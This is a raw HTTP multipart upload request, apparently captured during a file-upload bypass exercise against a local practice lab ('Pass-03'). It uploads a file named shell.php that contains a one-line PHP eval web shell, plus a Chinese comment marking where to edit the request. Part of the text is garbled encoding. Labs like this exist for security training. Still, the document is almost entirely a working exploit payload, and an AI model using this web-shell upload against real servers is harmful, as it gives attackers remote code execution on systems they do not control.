 POST /WWW/upload/Pass-03/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------353729561313984812214004087077
Content-Length: 392
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/WWW/upload/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------353729561313984812214004087077
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST['shell']); ?>
这里改
-----------------------------353729561313984812214004087077
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------353729561313984812214004087077--